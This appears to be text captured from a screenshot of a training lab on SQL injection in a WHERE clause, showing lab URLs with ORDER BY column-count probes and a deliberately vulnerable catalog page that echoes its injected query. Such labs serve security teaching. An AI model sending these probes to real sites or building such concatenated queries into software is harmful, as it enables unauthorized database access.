 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1' ORDER BY 7--
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1%27 ORD...
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1' ORDER BY 7-- -
Product Catalog
Filter Products
All Categories
Current URL:
https://678aa840859cc728c0ad9211-lb-997.bm-
east.lab.poridhi.io/?
category=1%27%20ORDER%20BY%206--
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 2
Current filter: Category ID 1' ORDER BY 6--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' ORDER BY 6--' AND release_status =
'public'